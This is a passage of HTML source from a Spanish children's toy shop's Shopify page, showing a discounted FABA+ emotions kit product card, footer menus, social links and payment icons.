                alt="Incluye el altavoz reproductor sonoro FABA+, &amp;nbsp;3 Personajes Sonoros FABA (El robot faba me grabador, Lily y Dragoncito y Descubriendo las emociones), con cuentos e historias breves cuidadosamente creados para explorar juntos emociones como la alegría, la tristeza, la rabia y el miedo. Cada personaje guía a los pequeños a través de historias que invitan a identificar lo que sienten y a expresarlo de forma saludable."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1287"
                height="1287"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/kit-un-mundo-de-emociones-con-faba-altavoz-2-personajes-guia-pedagogica"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
              >
                KIt Un mundo de emociones con faba+ (altavoz + 2 personajes + guía pedagógica)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>15% Descuento</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
            
          >
            <a
              href="/products/kit-un-mundo-de-emociones-con-faba-altavoz-2-personajes-guia-pedagogica"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
            >
              KIt Un mundo de emociones con faba+ (altavoz + 2 personajes + guía pedagógica)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €89,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €89,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €106,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15119129313612" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="53514552508748"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15119129313612-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15119129313612-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Añadir al Carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15119129313612" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul></slider-component><div class="center collection__view-all">
        <a
          href="/collections/top-ventas"
          class="link underlined-link"
          aria-label="Ver todos los productos de la colección TOP VENTAS"
        >
          Ver todo
        </a>
      </div></div>
</div>


<style> #shopify-section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc .button {background-color: #ef6187; color: white;} </style></section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-promo-popup.css?v=175993886525155844911762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/newsletter-section.css?v=34202919601334509171762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27008777617740__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-footer.css?v=62500012057406143751762251134" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" media="print" onload="this.media='all'">

<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27008777617740__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27008777617740__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-2 gradient section-sections--27008777617740__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-5 footer-block--mobile-1"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso Legal
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de devoluciones y reembolsos
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y condiciones de venta
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas de envios 
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de cookies
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li><li>
                            <a
                              href="/pages/sobre-mano-de-santa-oficial"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sobre Mano de Santa Oficial
                            </a>
                          </li><li>
                            <a
                              href="/blogs/manodesanta"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Taller
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 255px);"
                        >
                          <img src="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=1100" alt="" srcset="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=50 50w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=100 100w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=150 150w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=200 200w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=300 300w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=400 400w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=550 550w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=800 800w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=1100 1100w" width="255" height="251.5928270042194" loading="lazy">
                        </div><div class="rte"><p></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/manodesantaoficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/manodesantaoficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@manodesanta8599" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@manodesantaoficial?is_from_webapp=1&sender_device=pc" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bolsas-de-cumple"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bolsitas invitados 🥳
                            </a>
                          </li><li>
                            <a
                              href="/collections/disfraces-infantiles-y-maquillaje"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CARNAVAL 🎭
                            </a>
                          </li><li>
                            <a
                              href="/collections/novedades"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Novedades
                            </a>
                          </li><li>
                            <a
                              href="/collections/marcas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Top Marcas
                            </a>
                          </li><li>
                            <a
                              href="/collections/pequebox-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PequeBox- Diversión sin pantallas
                            </a>
                          </li><li>
                            <a
                              href="/collections/crianza"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Crianza 
                            </a>
                          </li><li>
                            <a
                              href="/collections/juguetes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juguetes
                            </a>
                          </li><li>
                            <a
                              href="/collections/manualidades"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Manualidades
                            </a>
                          </li><li>
                            <a
                              href="/collections/juegos-de-mesa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juegos de Mesa
                            </a>
                          </li><li>
                            <a
                              href="/collections/regalos-bonitos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Regalos Bonitos 
                            </a>
                          </li><li>
                            <a
                              href="/collections/juegos-de-viaje"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juegos de viaje
                            </a>
                          </li><li>
                            <a
                              href="/collections/vuelta-al-cole"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cole
                            </a>
                          </li><li>
                            <a
                              href="/collections/outlet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              OUTLET
                            </a>
                          </li><li>
                            <a
                              href="/pages/sobre-mano-de-santa-oficial"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conócenos
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
